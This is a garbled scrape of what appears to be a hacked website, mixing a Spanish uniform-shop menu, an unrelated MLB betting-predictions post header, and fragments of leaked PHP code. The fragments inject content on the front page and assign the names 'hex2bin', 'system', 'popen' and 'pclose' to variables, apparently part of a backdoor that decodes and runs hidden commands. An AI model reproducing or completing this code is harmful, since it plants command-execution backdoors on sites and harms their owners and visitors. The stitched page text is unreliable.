
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
INE PRONOSTICOS MLB
Online Pronosticos Mlb Hoy
febrero 9, 2026
/
Posted by
/
146